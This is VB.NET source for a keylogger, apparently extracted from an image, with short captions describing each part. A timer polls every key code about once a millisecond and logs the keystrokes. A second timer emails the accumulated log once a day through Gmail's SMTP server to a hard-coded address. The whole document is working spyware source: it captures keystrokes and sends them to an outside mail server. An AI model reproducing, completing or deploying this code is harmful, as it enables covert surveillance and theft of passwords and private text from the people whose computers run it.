 Imports System.Net.Mail
Public Class Form1
Dim result As Integer
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
Timer1.Start()
Timer2.Start()
End Sub
Two timers, a millisecond timer (for keystrokes) and a 24 hour
timer (for email)
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
TextBox1.Text = TextBox1.Text + Chr(i)
End If
Next i
End Sub
A loop ran every millisecond to pick
up any individual keystroke. We then
add those characters up into a log.
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
Dim SmtpServer As New SmtpClient
SmtpServer.Credentials = New Net.NetworkCredential(("alastairparagas@gmail.com"), (" "))
SmtpServer.Port = 587
SmtpServer.Host = "smtp.gmail.com"
SmtpServer.EnableSsl = True
Dim mail As New MailMessage()
mail.To.Add("alastairparagas@gmail.com")
mail.From = New MailAddress("alastairparagas@gmail.com")
mail.Subject = "Keylogger Results"
mail.Body = TextBox1.Text
SmtpServer.Send(mail)
TextBox1.Text = ""
End Sub
End Class
Executed every 24 hours
which sends the log of
keystrokes on my email.